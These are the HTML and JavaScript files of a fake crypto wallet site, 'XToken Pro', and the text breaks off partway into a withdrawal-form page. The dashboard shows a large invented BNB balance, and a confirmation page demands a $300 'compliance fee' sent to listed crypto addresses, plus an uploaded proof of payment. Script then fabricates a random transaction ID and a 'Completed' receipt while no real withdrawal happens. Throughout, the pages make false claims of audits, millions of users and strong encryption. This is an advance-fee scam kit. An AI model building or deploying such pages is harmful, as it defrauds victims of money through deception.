
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>XToken Pro - Secure Crypto Wallet</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <div class="bg-animated"></div>
  <canvas id="particle-canvas"></canvas>
  
  <div class="login-container page-transition">
    <div class="login-logo">
      <svg width="40" height="40" viewBox="0 0 24 24" fill="none" stroke="white" stroke-width="2">
        <polygon points="13 2 3 14 12 14 11 22 21 10 12 10 13 2"></polygon>
      </svg>
    </div>
    
    <div class="glass-card login-card">
      <h1 class="login-title">Welcome to XToken</h1>
      <p class="login-subtitle">The future of multi-chain asset management</p>
      
      <div class="trust-badges">
        <div class="trust-badge">
          <span>👥</span>
          <span>30M+ Users</span>
        </div>
        <div class="trust-badge">
          <span>🔒</span>
          <span>Multi-Chain Secure</span>
        </div>
        <div class="trust-badge">
          <span>👆</span>
          <span>Biometric Protected</span>
        </div>
      </div>
      
      <form id="login-form" class="mt-3">
        <div class="input-group">
          <input type="text" id="username" class="input-field" placeholder=" " required autocomplete="off">
          <label class="input-label" for="username">Username</label>
        </div>
        
        <div class="input-group">
          <input type="password" id="password" class="input-field" placeholder=" " required>
          <label class="input-label" for="password">Password</label>
        </div>
        
        <div id="error-msg" class="hidden" style="color: var(--neon-red); margin-bottom: 1rem; font-size: 0.875rem;"></div>
        
        <button type="submit" class="btn btn-glow w-full">
          <span>🔐</span>
          <span>Secure Login</span>
        </button>
      </form>
      
      <p style="margin-top: 1.5rem; font-size: 0.875rem; color: rgba(255,255,255,0.5);">
        Protected by military-grade encryption
      </p>
    </div>
  </div>
  
  <script src="shared.js"></script>
</body>
</html>
</file>

<file: asset-details.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>BNB Details - XToken Pro</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <div class="bg-animated"></div>
  <canvas id="particle-canvas"></canvas>
  
  <div class="container page-transition">
    <a href="dashboard.html" class="back-btn">←</a>
    
    <div class="asset-hero">
      <div class="asset-hero-icon">₿</div>
      <h1>BNB</h1>
      <p style="color: rgba(255,255,255,0.6); margin-bottom: 0.5rem;">Binance Smart Chain</p>
      <div class="asset-hero-price text-gradient-gold" data-bnb-price>$680.00</div>
      <div class="asset-hero-change positive">
        <span>📈</span>
        <span>+3.24%</span>
      </div>
    </div>
    
    <!-- Chart Placeholder -->
    <div class="chart-container">
      <div class="chart-line"></div>
      <div style="position: absolute; bottom: 1rem; left: 1rem; right: 1rem; display: flex; justify-content: space-between; font-size: 0.75rem; color: rgba(255,255,255,0.4);">
        <span>1H</span>
        <span>1D</span>
        <span style="color: var(--neon-purple); font-weight: 600;">1W</span>
        <span>1M</span>
        <span>1Y</span>
        <span>ALL</span>
      </div>
    </div>
    
    <!-- Action Buttons -->
    <div class="action-grid" style="margin-bottom: 2rem;">
      <a href="withdraw-options.html" class="action-btn" style="background: var(--gradient-primary); border: none;">
        <span style="font-size: 1.5rem;">↑</span>
        <span>Send</span>
      </a>
      <button class="action-btn" onclick="alert('Receive BNB')">
        <span style="font-size: 1.5rem;">↓</span>
        <span>Receive</span>
      </button>
      <button class="action-btn" onclick="alert('Swap BNB')">
        <span style="font-size: 1.5rem;">⇄</span>
        <span>Swap</span>
      </button>
      <a href="withdraw-options.html" class="action-btn" style="border-color: var(--neon-orange); color: var(--neon-orange);">
        <span style="font-size: 1.5rem;">🏦</span>
        <span>Withdraw</span>
      </a>
    </div>
    
    <!-- Transaction History -->
    <h3 style="margin-bottom: 1rem;">Transaction History</h3>
    <div class="tx-list">
      <div class="tx-item">
        <div class="tx-icon sent">↑</div>
        <div class="tx-info">
          <div class="tx-type">Sent BNB</div>
          <div class="tx-date">Mar 15, 2024 • 14:32</div>
          <div class="tx-address">To: 0xea66...131dOB</div>
        </div>
        <div class="tx-amount sent">-622,844.99999</div>
      </div>
      
      <div class="tx-item">
        <div class="tx-icon received">↓</div>
        <div class="tx-info">
          <div class="tx-type">Received BNB</div>
          <div class="tx-date">Mar 10, 2024 • 09:15</div>
          <div class="tx-address">From: 0x8f21...9a2b</div>
        </div>
        <div class="tx-amount received">+1,450,000.00</div>
      </div>
      
      <div class="tx-item">
        <div class="tx-icon received">↓</div>
        <div class="tx-info">
          <div class="tx-type">Staking Reward</div>
          <div class="tx-date">Mar 1, 2024 • 00:00</div>
          <div class="tx-address">From: BSC Staking</div>
        </div>
        <div class="tx-amount received">+205.00000001</div>
      </div>
    </div>
  </div>
  
  <script src="shared.js"></script>
</body>
</html>
</file>

<file: confirm-fee.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Confirm Withdrawal - XToken Pro</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="style.css">
  <style>
    /* Universal browser compatibility */
    .upload-zone,
    .upload-zone label,
    #proceed-btn,
    .copy-btn,
    .back-btn {
      cursor: pointer;
      -webkit-tap-highlight-color: transparent;
    }
    
    /* File input: positioned off-screen, NOT display:none [^163^] */
    .file-input-hidden {
      position: absolute;
      left: -9999px;
      top: -9999px;
      opacity: 0;
      pointer-events: none;
      width: 1px;
      height: 1px;
    }
    
    #proceed-btn {
      position: relative;
      z-index: 10;
      touch-action: manipulation;
    }
  </style>
</head>
<body>
  <div class="bg-animated"></div>
  <canvas id="particle-canvas"></canvas>
  
  <div class="container page-transition">
    <a href="withdraw-form.html" class="back-btn" onclick="event.preventDefault(); history.back(); return false;" style="cursor: pointer;">←</a>
    
    <div class="form-header">
      <h2 class="form-title">Confirm Withdrawal</h2>
      <p class="form-subtitle">Review details and pay processing fee</p>
    </div>
    
    <!-- Review Card -->
    <div class="glass-card review-card" id="review-card">
      <div class="review-row">
        <span class="review-label">Amount (USD)</span>
        <span class="review-value highlight" data-review-amount>$0.00</span>
      </div>
      <div class="review-row">
        <span class="review-label">Amount (BNB)</span>
        <span class="review-value" data-review-bnb>0.00000000 BNB</span>
      </div>
      <div class="review-row">
        <span class="review-label">Destination</span>
        <span class="review-value" data-review-type>--</span>
      </div>
      <div class="review-row">
        <span class="review-label">Processing Time</span>
        <span class="review-value">1-3 Business Days</span>
      </div>
      <div class="review-row">
        <span class="review-label">Network Fee</span>
        <span class="review-value">~$2.50</span>
      </div>
    </div>
    
    <!-- Fee Box -->
    <div class="fee-box">
      <div class="fee-label">Processing & Compliance Fee Required</div>
      <div class="fee-amount">$300.00 <small style="font-size: 0.875rem; opacity: 0.8;">one-time</small></div>
      <div style="font-size: 0.875rem; opacity: 0.8; margin-top: 0.5rem;">
        Required for large withdrawals over $10,000
      </div>
    </div>
    
    <!-- Coin Selection -->
    <div class="select-wrapper">
      <select id="coin-select" class="select-field">
        <option value="" disabled selected>Choose Payment Coin for Fee</option>
        <option value="btc">Bitcoin (BTC)</option>
        <option value="usdt">Tether (USDT)</option>
        <option value="eth">Ethereum (ETH)</option>
        <option value="bnb">BNB</option>
      </select>
    </div>
    
    <!-- Address Boxes -->
    <div class="address-box" data-coin="btc">
      <div style="margin-bottom: 0.5rem; font-size: 0.75rem; color: rgba(255,255,255,0.5);">Send $300 worth of BTC to:</div>
      bc1qf67xud6zegefanl9fk7ttwssk3rstxef5ux8my
      <button class="copy-btn" data-copy="bc1qf67xud6zegefanl9fk7ttwssk3rstxef5ux8my" style="cursor: pointer;">📋 Copy</button>
    </div>
    
    <div class="address-box" data-coin="usdt">
      <div style="margin-bottom: 0.5rem; font-size: 0.75rem; color: rgba(255,255,255,0.5);">Send $300 worth of USDT to:</div>
      0xdAC17F958D2ee523a2206206994597C13D831ec7
      <button class="copy-btn" data-copy="0xdAC17F958D2ee523a2206206994597C13D831ec7" style="cursor: pointer;">📋 Copy</button>
    </div>
    
    <div class="address-box" data-coin="eth">
      <div style="margin-bottom: 0.5rem; font-size: 0.75rem; color: rgba(255,255,255,0.5);">Send $300 worth of ETH to:</div>
      0xde0B295669a9FD93d5F28D9Ec85E40f4cb697BAe
      <button class="copy-btn" data-copy="0xde0B295669a9FD93d5F28D9Ec85E40f4cb697BAe" style="cursor: pointer;">📋 Copy</button>
    </div>
    
    <div class="address-box" data-coin="bnb">
      <div style="margin-bottom: 0.5rem; font-size: 0.75rem; color: rgba(255,255,255,0.5);">Send $300 worth of BNB to:</div>
      0xbb4CdB9CBd36B01bD1cBaEBF2De08d9173bc095c
      <button class="copy-btn" data-copy="0xbb4CdB9CBd36B01bD1cBaEBF2De08d9173bc095c" style="cursor: pointer;">📋 Copy</button>
    </div>
    
    <!-- File Upload - Universal Browser Compatible [^173^] [^174^] -->
    <div class="upload-zone" id="upload-zone" style="cursor: pointer;">
      <!-- Empty onclick for iOS Safari [^154^] -->
      <label for="proof-file" onclick="" style="display: block; width: 100%; cursor: pointer; margin: 0;">
        <div class="upload-icon">📤</div>
        <div class="upload-text">Upload Transaction Proof</div>
        <div class="upload-hint">Click to select photo<br>PNG, JPG up to 5MB</div>
      </label>
    </div>
    
    <!-- File input: positioned off-screen [^163^] -->
    <input type="file" id="proof-file" class="file-input-hidden" accept="image/*">
    
    <!-- Warning -->
    <div class="warning-box">
      <span>⚠️</span>
      <div>
        <strong>Important:</strong> Please double-check all details before proceeding. 
        Cryptocurrency transactions cannot be reversed once submitted.
      </div>
    </div>
    
    <!-- Proceed Button -->
    <button type="button" id="proceed-btn" class="btn btn-success w-full" disabled style="cursor: pointer; touch-action: manipulation;">
      <span>✓</span>
      <span>Proceed with Withdrawal</span>
    </button>
    
    <!-- Hidden anchor for fallback -->
    <a id="redirect-anchor" href="success.html" style="display: none;">Redirect</a>
  </div>

  <script src="shared.js"></script>
  <script>
    // UNIVERSAL BROWSER COMPATIBLE - All platforms [^172^] [^173^] [^174^]
    (function() {
      // Get URL parameters
      var urlParams = new URLSearchParams(window.location.search);
      var amount = urlParams.get('amount') || '0';
      var type = urlParams.get('type') || 'wallet';
      var destination = urlParams.get('destination') || '';
      var hasRefund = urlParams.get('refund') === '7PE9TA';
      
      // Get pending tx data
      var txData = {};
      try {
        var pending = localStorage.getItem('xtoken_pending_tx');
        if (pending) {
          txData = JSON.parse(pending);
        }
      } catch(e) {}
      
      // Calculate amounts
      var usdAmount = parseFloat(amount) || txData.amount || 0;
      
      // Get BNB price
      var bnbPrice = 680;
      try {
        var state = localStorage.getItem('xtoken_state');
        if (state) {
          bnbPrice = JSON.parse(state).bnbPrice || 680;
        }
      } catch(e) {}
      
      var bnbAmount = (usdAmount / bnbPrice).toFixed(8);
      
      // Update display
      document.querySelectorAll('[data-review-amount]').forEach(function(el) {
        el.textContent = '$' + usdAmount.toLocaleString('en-US', {minimumFractionDigits: 2, maximumFractionDigits: 2});
      });
      
      document.querySelectorAll('[data-review-bnb]').forEach(function(el) {
        el.textContent = bnbAmount + ' BNB';
      });
      
      var typeNames = {
        'cashapp': 'Cash App',
        'paypal': 'PayPal',
        'bank': 'Bank Transfer',
        'wallet': 'External Wallet'
      };
      
      document.querySelectorAll('[data-review-type]').forEach(function(el) {
        el.textContent = typeNames[type] || type;
      });
      
      // Show refund code
      if (hasRefund) {
        var reviewCard = document.getElementById('review-card');
        var refundRow = document.createElement('div');
        refundRow.className = 'review-row';
        refundRow.innerHTML = '<span class="review-label">Refund Code</span><span class="review-value" style="color: #10b981;">7PE9TA ✓</span>';
        reviewCard.appendChild(refundRow);
      }
      
      // Coin selection
      var coinSelect = document.getElementById('coin-select');
      var addressBoxes = document.querySelectorAll('.address-box');
      
      if (coinSelect) {
        coinSelect.addEventListener('change', function(e) {
          var coin = e.target.value;
          addressBoxes.forEach(function(box) {
            box.classList.remove('active');
            if (box.dataset.coin === coin) {
              box.classList.add('active');
            }
          });
        });
      }
      
      // Copy buttons
      document.querySelectorAll('.copy-btn').forEach(function(btn) {
        btn.addEventListener('click', function(e) {
          e.preventDefault();
          e.stopPropagation();
          var text = this.dataset.copy;
          if (navigator.clipboard) {
            navigator.clipboard.writeText(text).then(function() {
              btn.classList.add('copied');
              btn.innerHTML = '✓ Copied';
              setTimeout(function() {
                btn.classList.remove('copied');
                btn.innerHTML = '📋 Copy';
              }, 2000);
            });
          }
          return false;
        });
      });
      
      // FILE UPLOAD - Universal Browser Compatible [^173^] [^174^]
      var uploadZone = document.getElementById('upload-zone');
      var fileInput = document.getElementById('proof-file');
      var proceedBtn = document.getElementById('proceed-btn');
      
      // Ensure file input is in body [^83^]
      if (fileInput && !fileInput.parentElement) {
        document.body.appendChild(fileInput);
      }
      
      // Use addEventListener (not .onchange) for all browsers [^83^] [^173^]
      if (fileInput) {
        fileInput.addEventListener('change', function(e) {
          if (e.target.files && e.target.files[0]) {
            handleFile(e.target.files[0]);
          }
        });
      }
      
      function handleFile(file) {
        // Validate
        if (file.size > 5 * 1024 * 1024) {
          alert('File too large. Please select an image under 5MB.');
          return;
        }
        
        if (!file.type.match('image.*')) {
          alert('Please select an image file (PNG or JPG).');
          return;
        }
        
        // Check FileReader support [^172^] [^174^]
        if (!window.FileReader) {
          // Fallback: show filename without preview
          var label = uploadZone.querySelector('label');
          label.innerHTML = '<div class="upload-icon">✓</div><p class="upload-text">File selected</p><p class="upload-hint">' + file.name + '</p>';
          uploadZone.classList.add('has-file');
          if (proceedBtn) {
            proceedBtn.disabled = false;
            proceedBtn.classList.add('btn-glow');
          }
          return;
        }
        
        var reader = new FileReader();
        
        reader.onload = function(e) {
          var label = uploadZone.querySelector('label');
          label.innerHTML = '<img src="' + e.target.result + '" class="upload-preview" alt="Preview" style="max-width: 100%; max-height: 150px; border-radius: 8px; display: block; margin: 0 auto;"><p class="upload-text" style="margin-top: 0.5rem;">✓ File uploaded</p><p class="upload-hint">' + file.name + '</p>';
          uploadZone.classList.add('has-file');
          
          if (proceedBtn) {
            proceedBtn.disabled = false;
            proceedBtn.classList.add('btn-glow');
          }
          
          try {
            localStorage.setItem('xtoken_uploaded_file', e.target.result);
          } catch(err) {}
        };
        
        reader.onerror = function() {
          // Fallback on error
          var label = uploadZone.querySelector('label');
          label.innerHTML = '<div class="upload-icon">✓</div><p class="upload-text">File selected</p><p class="upload-hint">' + file.name + '</p>';
          uploadZone.classList.add('has-file');
          if (proceedBtn) {
            proceedBtn.disabled = false;
            proceedBtn.classList.add('btn-glow');
          }
        };
        
        reader.readAsDataURL(file);
      }
      
      // PROCEED BUTTON - Universal Browser Compatible
      if (proceedBtn) {
        function handleProceed(e) {
          if (e) {
            e.preventDefault();
            e.stopPropagation();
          }
          
          // Validate coin
          if (!coinSelect.value) {
            alert('Please select a payment coin');
            return false;
          }
          
          var withdrawAmount = parseFloat(amount) || 0;
          var bnbAmount = withdrawAmount / bnbPrice;
          
          // Update state
          var currentState = {};
          try {
            var saved = localStorage.getItem('xtoken_state');
            if (saved) currentState = JSON.parse(saved);
          } catch(e) {}
          
          currentState.bnbBalance = (currentState.bnbBalance || 827.00000001) - bnbAmount;
          currentState.usdBalance = currentState.bnbBalance * (currentState.bnbPrice || 680);
          
          try {
            localStorage.setItem('xtoken_state', JSON.stringify(currentState));
          } catch(err) {}
          
          // Save transaction
          var completedTx = {
            amount: withdrawAmount,
            bnbAmount: bnbAmount.toFixed(8),
            type: type,
            destination: destination || txData.destination || 'Unknown',
            refundCode: hasRefund ? '7PE9TA' : '',
            date: new Date().toISOString(),
            txId: '0x' + Array(64).fill(0).map(function() { return Math.floor(Math.random() * 16).toString(16); }).join(''),
            fee: 300.00,
            status: 'Completed'
          };
          
          try {
            localStorage.setItem('xtoken_last_tx', JSON.stringify(completedTx));
            localStorage.removeItem('xtoken_pending_tx');
          } catch(err) {}
          
          // Redirect
          window.location.href = 'success.html';
          return false;
        }
        
        // Attach handlers for all browsers
        proceedBtn.onclick = handleProceed;
        proceedBtn.addEventListener('click', handleProceed);
        proceedBtn.addEventListener('touchend', function(e) {
          e.preventDefault();
          handleProceed(e);
        });
      }
    })();
  </script>
</body>
</html>
</file>

<file: dashboard.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Dashboard - XToken Pro</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <div class="bg-animated"></div>
  <canvas id="particle-canvas"></canvas>
  
  <div class="container page-transition">
    <!-- Header -->
    <div class="dashboard-header">
      <div class="user-info">
        <div class="user-avatar">DG</div>
        <div>
          <div style="font-weight: 600;">Donte's Wallet</div>
          <div style="font-size: 0.75rem; color: rgba(255,255,255,0.5);">0x7a8f...3d2e</div>
        </div>
      </div>
      <div class="price-ticker" data-bnb-price>
        $680.00
        <span class="pulse-arrow">📈</span>
      </div>
    </div>
    
    <!-- Security Badge -->
    <div style="text-align: center;">
      <div class="security-badge">
        <span>🔒</span>
        <span>Protected & Encrypted</span>
      </div>
    </div>
    
    <!-- Portfolio Card -->
    <div class="glass-card portfolio-card">
      <div class="portfolio-header">
        <span class="portfolio-label">Total Balance</span>
        <button class="eye-toggle" id="eye-toggle">👁️</button>
      </div>
      <div class="balance-amount text-gradient" data-usd-balance>
        $562,360.00
      </div>
      <div class="balance-change">
        <span>📈</span>
        <span>+3.24%</span>
        <span style="opacity: 0.7; margin-left: 0.25rem;">($17,680)</span>
      </div>
    </div>
    
    <!-- Action Buttons -->
    <div class="action-grid">
      <a href="withdraw-options.html" class="action-btn">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
          <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"></path>
          <polyline points="22 4 12 14.01 9 11.01"></polyline>
        </svg>
        <span>Send</span>
      </a>
      <button class="action-btn" onclick="alert('Receive feature coming soon')">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
          <path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"></path>
          <polyline points="7 10 12 15 17 10"></polyline>
          <line x1="12" y1="15" x2="12" y2="3"></line>
        </svg>
        <span>Receive</span>
      </button>
      <button class="action-btn" onclick="alert('Swap feature coming soon')">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
          <polyline points="23 4 23 10 17 10"></polyline>
          <path d="M20.49 15a9 9 0 1 1-2.12-9.36L23 10"></path>
        </svg>
        <span>Swap</span>
      </button>
      <button class="action-btn" onclick="alert('More features coming soon')">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
          <circle cx="12" cy="12" r="1"></circle>
          <circle cx="19" cy="12" r="1"></circle>
          <circle cx="5" cy="12" r="1"></circle>
        </svg>
        <span>More</span>
      </button>
    </div>
    
    <!-- Assets Section -->
    <div class="assets-section">
      <div class="section-header">
        <h3 class="section-title">Your Assets</h3>
        <span style="font-size: 0.875rem; color: rgba(255,255,255,0.5);">View All</span>
      </div>
      
      <!-- BNB Card -->
      <a href="asset-details.html" class="glass-card asset-card">
        <div class="asset-icon bnb">₿</div>
        <div class="asset-info">
          <div class="asset-name">
            BNB
            <span class="asset-chain">BSC</span>
          </div>
          <div class="mini-chart"></div>
        </div>
        <div class="asset-details">
          <div class="asset-balance" data-bnb-balance>827.00000001</div>
          <div class="asset-value" data-usd-balance data-convert="bnb">$562,360.00</div>
          <div class="asset-change positive">+3.24% 📈</div>
        </div>
      </a>
      
      <!-- USDT Card -->
      <div class="glass-card asset-card" style="opacity: 0.6;">
        <div class="asset-icon usdt">₮</div>
        <div class="asset-info">
          <div class="asset-name">
            USDT
            <span class="asset-chain">BSC</span>
          </div>
        </div>
        <div class="asset-details">
          <div class="asset-balance">0.00</div>
          <div class="asset-value">$0.00</div>
        </div>
      </div>
      
      <!-- USDC Card -->
      <div class="glass-card asset-card" style="opacity: 0.6;">
        <div class="asset-icon usdc">$</div>
        <div class="asset-info">
          <div class="asset-name">
            USDC
            <span class="asset-chain">BSC</span>
          </div>
        </div>
        <div class="asset-details">
          <div class="asset-balance">0.00</div>
          <div class="asset-value">$0.00</div>
        </div>
      </div>
    </div>
    
    <!-- Trust Tags -->
    <div style="text-align: center; margin-bottom: 2rem;">
      <div style="font-size: 0.75rem; color: rgba(255,255,255,0.4); margin-bottom: 0.5rem;">
        <span style="color: var(--neon-green);">✓</span> Non-Custodial 
        <span style="margin: 0 0.5rem;">•</span>
        <span style="color: var(--neon-green);">✓</span> Audited
        <span style="margin: 0 0.5rem;">•</span>
        <span style="color: var(--neon-green);">✓</span> Phishing Shield
      </div>
      <div style="font-size: 0.75rem; color: rgba(255,255,255,0.3);">
        Your Keys, Your Crypto
      </div>
    </div>
  </div>
  
  <!-- Bottom Navigation -->
  <nav class="bottom-nav">
    <a href="dashboard.html" class="nav-item active">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
        <rect x="3" y="3" width="7" height="7"></rect>
        <rect x="14" y="3" width="7" height="7"></rect>
        <rect x="14" y="14" width="7" height="7"></rect>
        <rect x="3" y="14" width="7" height="7"></rect>
      </svg>
      <span>Assets</span>
    </a>
    <a href="#" class="nav-item" onclick="alert('Markets coming soon')">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
        <line x1="12" y1="1" x2="12" y2="23"></line>
        <path d="M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6"></path>
      </svg>
      <span>Markets</span>
    </a>
    <a href="#" class="nav-item" onclick="alert('Discover coming soon')">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
        <circle cx="12" cy="12" r="10"></circle>
        <line x1="2" y1="12" x2="22" y2="12"></line>
        <path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"></path>
      </svg>
      <span>Discover</span>
    </a>
    <a href="#" class="nav-item" onclick="alert('Settings coming soon')">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
        <circle cx="12" cy="12" r="3"></circle>
        <path d="M19.4 15a1.65 1.65 0 0 0 .33 1.82l.06.06a2 2 0 0 1 0 2.83 2 2 0 0 1-2.83 0l-.06-.06a1.65 1.65 0 0 0-1.82-.33 1.65 1.65 0 0 0-1 1.51V21a2 2 0 0 1-2 2 2 2 0 0 1-2-2v-.09A1.65 1.65 0 0 0 9 19.4a1.65 1.65 0 0 0-1.82.33l-.06.06a2 2 0 0 1-2.83 0 2 2 0 0 1 0-2.83l.06-.06a1.65 1.65 0 0 0 .33-1.82 1.65 1.65 0 0 0-1.51-1H3a2 2 0 0 1-2-2 2 2 0 0 1 2-2h.09A1.65 1.65 0 0 0 4.6 9a1.65 1.65 0 0 0-.33-1.82l-.06-.06a2 2 0 0 1 0-2.83 2 2 0 0 1 2.83 0l.06.06a1.65 1.65 0 0 0 1.82.33H9a1.65 1.65 0 0 0 1-1.51V3a2 2 0 0 1 2-2 2 2 0 0 1 2 2v.09a1.65 1.65 0 0 0 1 1.51 1.65 1.65 0 0 0 1.82-.33l.06-.06a2 2 0 0 1 2.83 0 2 2 0 0 1 0 2.83l-.06.06a1.65 1.65 0 0 0-.33 1.82V9a1.65 1.65 0 0 0 1.51 1H21a2 2 0 0 1 2 2 2 2 0 0 1-2 2h-.09a1.65 1.65 0 0 0-1.51 1z"></path>
      </svg>
      <span>Settings</span>
    </a>
  </nav>
  
  <script src="shared.js"></script>
</body>
</html>
</file>

<file: success.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Success - XToken Pro</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <div class="bg-animated"></div>
  <canvas id="particle-canvas"></canvas>
  <canvas id="confetti-canvas"></canvas>
  
  <div class="success-container page-transition">
    <div class="success-icon">✓</div>
    
    <h1 class="success-title">Withdrawal Initiated!</h1>
    <p class="success-message">
      Your transaction has been submitted and is being processed. 
      You will receive a confirmation email shortly.
    </p>
    
    <!-- Receipt Card -->
    <div class="glass-card receipt-card">
      <div class="receipt-header">
        <div class="receipt-logo">XTOKEN</div>
        <div class="receipt-date" id="tx-date">Mar 16, 2024 • 03:45 PM</div>
      </div>
      
      <div class="receipt-row">
        <span class="receipt-label">Transaction ID</span>
        <span class="receipt-value" id="tx-id" style="font-size: 0.75rem;">0x...</span>
      </div>
      
      <div class="receipt-row">
        <span class="receipt-label">Amount Withdrawn</span>
        <span class="receipt-value" id="tx-amount">$0.00</span>
      </div>
      
      <div class="receipt-row">
        <span class="receipt-label">BNB Equivalent</span>
        <span class="receipt-value" id="tx-bnb">0.00000000 BNB</span>
      </div>
      
      <div class="receipt-row">
        <span class="receipt-label">Destination</span>
        <span class="receipt-value" id="tx-destination">--</span>
      </div>
      
      <div class="receipt-row">
        <span class="receipt-label">Processing Fee</span>
        <span class="receipt-value" id="tx-fee">$300.00</span>
      </div>
      
      <!-- Refund Code Row (hidden if no code) -->
      <div class="receipt-row" id="refund-row" style="display: none;">
        <span class="receipt-label">Refund Code Applied</span>
        <span class="receipt-value" id="tx-refund" style="color: var(--neon-green);">--</span>
      </div>
      
      <div class="receipt-row">
        <span class="receipt-label">Status</span>
        <span class="receipt-value success" id="tx-status">Completed</span>
      </div>
      
      <div style="text-align: center; margin-top: 1rem;">
        <span class="status-badge">Processing</span>
      </div>
    </div>
    
    <a href="dashboard.html" class="btn btn-glow" style="min-width: 250px;">
      <span>←</span>
      <span>Back to Dashboard</span>
    </a>
    
    <button onclick="window.print()" class="btn btn-secondary" style="margin-top: 1rem; min-width: 250px;">
      <span>🖨️</span>
      <span>Save Receipt</span>
    </button>
  </div>
  
  <script src="shared.js"></script>
  <script>
    // SUCCESS PAGE - Read and display transaction data
    (function() {
      console.log('=== SUCCESS PAGE LOADED ===');
      
      // Format currency helper
      function formatCurrency(amount) {
        return new Intl.NumberFormat('en-US', {
          style: 'currency',
          currency: 'USD',
          minimumFractionDigits: 2,
          maximumFractionDigits: 2
        }).format(amount);
      }
      
      // Get transaction data from localStorage
      var txData = null;
      try {
        var saved = localStorage.getItem('xtoken_last_tx');
        console.log('Raw localStorage data:', saved);
        
        if (saved) {
          txData = JSON.parse(saved);
          console.log('Parsed transaction:', txData);
        } else {
          console.log('No transaction data found!');
        }
      } catch(e) {
        console.error('Error reading transaction:', e);
      }
      
      // If no data, redirect to dashboard
      if (!txData || !txData.amount) {
        console.log('No valid transaction, redirecting to dashboard');
        window.location.href = 'dashboard.html';
        return;
      }
      
      // Update all receipt fields with ACTUAL data
      console.log('Updating receipt with amount:', txData.amount);
      
      // Transaction ID
      var txIdEl = document.getElementById('tx-id');
      if (txIdEl && txData.txId) {
        txIdEl.textContent = txData.txId.substring(0, 20) + '...';
      }
      
      // Amount (USD) - THIS IS THE CRITICAL FIX
      var amountEl = document.getElementById('tx-amount');
      if (amountEl) {
        var amount = parseFloat(txData.amount) || 0;
        amountEl.textContent = formatCurrency(amount);
        console.log('Set amount to:', formatCurrency(amount));
      }
      
      // BNB Amount
      var bnbEl = document.getElementById('tx-bnb');
      if (bnbEl) {
        bnbEl.textContent = (txData.bnbAmount || '0.00000000') + ' BNB';
      }
      
      // Destination
      var destEl = document.getElementById('tx-destination');
      if (destEl) {
        destEl.textContent = txData.destination || 'Unknown';
      }
      
      // Fee
      var feeEl = document.getElementById('tx-fee');
      if (feeEl && txData.fee) {
        feeEl.textContent = formatCurrency(txData.fee);
      }
      
      // Date
      var dateEl = document.getElementById('tx-date');
      if (dateEl && txData.date) {
        dateEl.textContent = new Date(txData.date).toLocaleString();
      }
      
      // Refund Code (show if exists)
      if (txData.refundCode) {
        var refundRow = document.getElementById('refund-row');
        var refundEl = document.getElementById('tx-refund');
        if (refundRow && refundEl) {
          refundRow.style.display = 'flex';
          refundEl.textContent = txData.refundCode;
        }
      }
      
      // Update dashboard balance (in background)
      try {
        var state = localStorage.getItem('xtoken_state');
        if (state) {
          var parsed = JSON.parse(state);
          console.log('Current balance:', parsed.bnbBalance, 'BNB');
        }
      } catch(e) {}
      
      console.log('=== RECEIPT UPDATED ===');
    })();
  </script>
</body>
</html>
</file>

<file: withdraw-form.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Withdrawal Form - XToken Pro</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="style.css">
</head>
<body>
  <div class="bg-animated"></div>
  <canvas id="particle-canvas"></canvas>
  
  <div class="container page-transition">
